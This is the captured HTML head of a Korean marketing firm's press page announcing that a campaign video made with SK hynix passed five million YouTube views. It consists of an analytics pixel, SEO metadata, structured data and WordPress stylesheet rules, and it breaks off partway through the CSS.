

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesmc.co.kr/news/%EB%8D%94%EC%97%90%EC%8A%A4%EC%97%A0%EC%94%A8-%EB%88%84%EA%B5%AC%EC%97%90%EA%B2%8C%EB%82%98-%EC%9E%8A%EA%B3%A0-%EC%8B%B6%EC%A7%80-%EC%95%8A%EC%9D%80-%EC%88%9C%EA%B0%84%EB%93%A4%EC%9D%B4/
body_size: 13013
content:
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<meta charset="UTF-8">

	<!-- Meta Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '1033464878642177');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=1033464878642177&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
  <title>더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파 – The SMC | 더에스엠씨</title>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파 ■ 기억장애 수호천사 사업 초점에 맞춘 캠페인 영상으로 TV CF 크리에이티브 영상 1위 뉴미디어 종합 콘텐츠 기업 ‘더에스엠씨그룹(대표 김용태)’은 SK하이닉스와 함께 제작한 ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 영상이 유튜브 조회수 500만 건을 돌파했다고 18일 밝혔다. 해당 영상은 SK하이닉스가 2016년부터 시행하고 있는 ‘기억장애 수호천사’ 사업을" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="thesmc official"/>
	<link rel="canonical" href="https://thesmc.co.kr/news/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ko_KR" />
		<meta property="og:site_name" content="The SMC | 더에스엠씨 –" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파 – The SMC | 더에스엠씨" />
		<meta property="og:description" content="더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파 ■ 기억장애 수호천사 사업 초점에 맞춘 캠페인 영상으로 TV CF 크리에이티브 영상 1위 뉴미디어 종합 콘텐츠 기업 ‘더에스엠씨그룹(대표 김용태)’은 SK하이닉스와 함께 제작한 ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 영상이 유튜브 조회수 500만 건을 돌파했다고 18일 밝혔다. 해당 영상은 SK하이닉스가 2016년부터 시행하고 있는 ‘기억장애 수호천사’ 사업을" />
		<meta property="og:url" content="https://thesmc.co.kr/news/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4/" />
		<meta property="og:image" content="https://thesmc.co.kr/wp-content/uploads/2023/07/og_img-2.jpg" />
		<meta property="og:image:secure_url" content="https://thesmc.co.kr/wp-content/uploads/2023/07/og_img-2.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="675" />
		<meta property="article:published_time" content="2019-01-15T04:33:45+00:00" />
		<meta property="article:modified_time" content="2024-11-03T18:44:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파 – The SMC | 더에스엠씨" />
		<meta name="twitter:description" content="더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파 ■ 기억장애 수호천사 사업 초점에 맞춘 캠페인 영상으로 TV CF 크리에이티브 영상 1위 뉴미디어 종합 콘텐츠 기업 ‘더에스엠씨그룹(대표 김용태)’은 SK하이닉스와 함께 제작한 ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 영상이 유튜브 조회수 500만 건을 돌파했다고 18일 밝혔다. 해당 영상은 SK하이닉스가 2016년부터 시행하고 있는 ‘기억장애 수호천사’ 사업을" />
		<meta name="twitter:image" content="https://thesmc.smcpage.com/wp-content/uploads/2023/07/og_img-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#blogposting","name":"\ub354\uc5d0\uc2a4\uc5e0\uc528, \u2018\ub204\uad6c\uc5d0\uac8c\ub098 \uc78a\uace0 \uc2f6\uc9c0 \uc54a\uc740 \uc21c\uac04\ub4e4\uc774 \uc788\ub2e4\u2019 500\ub9cc \uc870\ud68c\uc218 \ub3cc\ud30c \u2013 The SMC | \ub354\uc5d0\uc2a4\uc5e0\uc528","headline":"\ub354\uc5d0\uc2a4\uc5e0\uc528, \u2018\ub204\uad6c\uc5d0\uac8c\ub098 \uc78a\uace0 \uc2f6\uc9c0 \uc54a\uc740 \uc21c\uac04\ub4e4\uc774 \uc788\ub2e4\u2019 500\ub9cc \uc870\ud68c\uc218 \ub3cc\ud30c","author":{"@id":"https:\/\/thesmc.co.kr\/author\/thesmc\/#author"},"publisher":{"@id":"https:\/\/thesmc.co.kr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/thesmc.co.kr\/wp-content\/uploads\/2019\/01\/666.jpg","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#articleImage"},"datePublished":"2019-01-15T13:33:45+09:00","dateModified":"2024-11-04T03:44:37+09:00","inLanguage":"ko-KR","mainEntityOfPage":{"@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#webpage"},"isPartOf":{"@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#webpage"},"articleSection":"Press, News"},{"@type":"BreadcrumbList","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr#listItem","position":1,"name":"\ud648","item":"https:\/\/thesmc.co.kr","nextItem":{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/thesmc.co.kr\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/category\/news\/press\/#listItem","name":"Press"},"previousItem":{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr#listItem","name":"\ud648"}},{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/category\/news\/press\/#listItem","position":3,"name":"Press","item":"https:\/\/thesmc.co.kr\/category\/news\/press\/","nextItem":{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#listItem","name":"\ub354\uc5d0\uc2a4\uc5e0\uc528, \u2018\ub204\uad6c\uc5d0\uac8c\ub098 \uc78a\uace0 \uc2f6\uc9c0 \uc54a\uc740 \uc21c\uac04\ub4e4\uc774 \uc788\ub2e4\u2019 500\ub9cc \uc870\ud68c\uc218 \ub3cc\ud30c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#listItem","position":4,"name":"\ub354\uc5d0\uc2a4\uc5e0\uc528, \u2018\ub204\uad6c\uc5d0\uac8c\ub098 \uc78a\uace0 \uc2f6\uc9c0 \uc54a\uc740 \uc21c\uac04\ub4e4\uc774 \uc788\ub2e4\u2019 500\ub9cc \uc870\ud68c\uc218 \ub3cc\ud30c","previousItem":{"@type":"ListItem","@id":"https:\/\/thesmc.co.kr\/category\/news\/press\/#listItem","name":"Press"}}]},{"@type":"Organization","@id":"https:\/\/thesmc.co.kr\/#organization","name":"The SMC | \ub354\uc5d0\uc2a4\uc5e0\uc528","description":"\ub354\uc5d0\uc2a4\uc5e0\uc528\ub294 \uc628\ub4dc\u00b7\uc5b8\ub4dc\u00b7\ud398\uc774\ub4dc \ud1b5\ud569 \ubbf8\ub514\uc5b4 \uc804\ub7b5\uc73c\ub85c \uc18c\uc15c, \ud06c\ub9ac\uc5d0\uc774\ud2f0\ube0c, \ud37c\ud3ec\uba3c\uc2a4, AI, IP \ucf58\ud150\uce20 \ucea0\ud398\uc778\uc744 \uc124\uacc4\ud558\uace0 \uc2e4\ud589\ud569\ub2c8\ub2e4.","url":"https:\/\/thesmc.co.kr\/","logo":{"@type":"ImageObject","url":"https:\/\/thesmc.co.kr\/wp-content\/uploads\/2023\/07\/og_img-2.jpg","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#organizationLogo","width":1200,"height":675},"image":{"@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/thesmc.official","https:\/\/www.youtube.com\/@thesmc","https:\/\/careers.thesmc.co.kr"]},{"@type":"Person","@id":"https:\/\/thesmc.co.kr\/author\/thesmc\/#author","url":"https:\/\/thesmc.co.kr\/author\/thesmc\/","name":"thesmc official","image":{"@type":"ImageObject","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/beef011332cba3b7cfb9230ced098c92?s=96&d=mm&r=g","width":96,"height":96,"caption":"thesmc official"}},{"@type":"WebPage","@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#webpage","url":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/","name":"\ub354\uc5d0\uc2a4\uc5e0\uc528, \u2018\ub204\uad6c\uc5d0\uac8c\ub098 \uc78a\uace0 \uc2f6\uc9c0 \uc54a\uc740 \uc21c\uac04\ub4e4\uc774 \uc788\ub2e4\u2019 500\ub9cc \uc870\ud68c\uc218 \ub3cc\ud30c \u2013 The SMC | \ub354\uc5d0\uc2a4\uc5e0\uc528","description":"\ub354\uc5d0\uc2a4\uc5e0\uc528, \u2018\ub204\uad6c\uc5d0\uac8c\ub098 \uc78a\uace0 \uc2f6\uc9c0 \uc54a\uc740 \uc21c\uac04\ub4e4\uc774 \uc788\ub2e4\u2019 500\ub9cc \uc870\ud68c\uc218 \ub3cc\ud30c \u25a0 \uae30\uc5b5\uc7a5\uc560 \uc218\ud638\ucc9c\uc0ac \uc0ac\uc5c5 \ucd08\uc810\uc5d0 \ub9de\ucd98 \ucea0\ud398\uc778 \uc601\uc0c1\uc73c\ub85c TV CF \ud06c\ub9ac\uc5d0\uc774\ud2f0\ube0c \uc601\uc0c1 1\uc704 \ub274\ubbf8\ub514\uc5b4 \uc885\ud569 \ucf58\ud150\uce20 \uae30\uc5c5 \u2018\ub354\uc5d0\uc2a4\uc5e0\uc528\uadf8\ub8f9(\ub300\ud45c \uae40\uc6a9\ud0dc)\u2019\uc740 SK\ud558\uc774\ub2c9\uc2a4\uc640 \ud568\uaed8 \uc81c\uc791\ud55c \u2018\ub204\uad6c\uc5d0\uac8c\ub098 \uc78a\uace0 \uc2f6\uc9c0 \uc54a\uc740 \uc21c\uac04\ub4e4\uc774 \uc788\ub2e4\u2019 \uc601\uc0c1\uc774 \uc720\ud29c\ube0c \uc870\ud68c\uc218 500\ub9cc \uac74\uc744 \ub3cc\ud30c\ud588\ub2e4\uace0 18\uc77c \ubc1d\ud614\ub2e4. \ud574\ub2f9 \uc601\uc0c1\uc740 SK\ud558\uc774\ub2c9\uc2a4\uac00 2016\ub144\ubd80\ud130 \uc2dc\ud589\ud558\uace0 \uc788\ub294 \u2018\uae30\uc5b5\uc7a5\uc560 \uc218\ud638\ucc9c\uc0ac\u2019 \uc0ac\uc5c5\uc744","inLanguage":"ko-KR","isPartOf":{"@id":"https:\/\/thesmc.co.kr\/#website"},"breadcrumb":{"@id":"https:\/\/thesmc.co.kr\/news\/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4\/#breadcrumblist"},"author":{"@id":"https:\/\/thesmc.co.kr\/author\/thesmc\/#author"},"creator":{"@id":"https:\/\/thesmc.co.kr\/author\/thesmc\/#author"},"datePublished":"2019-01-15T13:33:45+09:00","dateModified":"2024-11-04T03:44:37+09:00"},{"@type":"WebSite","@id":"https:\/\/thesmc.co.kr\/#website","url":"https:\/\/thesmc.co.kr\/","name":"The SMC | \ub354\uc5d0\uc2a4\uc5e0\uc528","inLanguage":"ko-KR","publisher":{"@id":"https:\/\/thesmc.co.kr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The SMC | 더에스엠씨 &raquo; 피드" href="https://thesmc.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="The SMC | 더에스엠씨 &raquo; 댓글 피드" href="https://thesmc.co.kr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The SMC | 더에스엠씨 &raquo; 더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파 댓글 피드" href="https://thesmc.co.kr/news/%eb%8d%94%ec%97%90%ec%8a%a4%ec%97%a0%ec%94%a8-%eb%88%84%ea%b5%ac%ec%97%90%ea%b2%8c%eb%82%98-%ec%9e%8a%ea%b3%a0-%ec%8b%b6%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%88%9c%ea%b0%84%eb%93%a4%ec%9d%b4/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://thesmc.co.kr/wp-includes/css/dist/block-library/style.min.css?ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #111111;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.48rem) * 0.24), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.48rem) * 0.24), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.48rem) * 0.24), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.48rem) * 11.538), 10rem);--wp--preset--font-family--pretendard: "Pretendard", sans-serif;--wp--preset--font-family--aeonik: "Aeonik", "Pretendard", sans-serif;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 0; }body { --wp--style--block-gap: 0; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flex{gap: 0;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--aeonik);font-size: clamp(14px, 0.875rem + ((1vw - 7.68px) * 0.481), 18px);line-height: 1.7;--wp--style--root--padding-top: 0;--wp--style--root--padding-right: 0;--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: 0;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{text-decoration: none;}a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.719rem, 2.719rem + ((1vw - 0.48rem) * 1.742), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 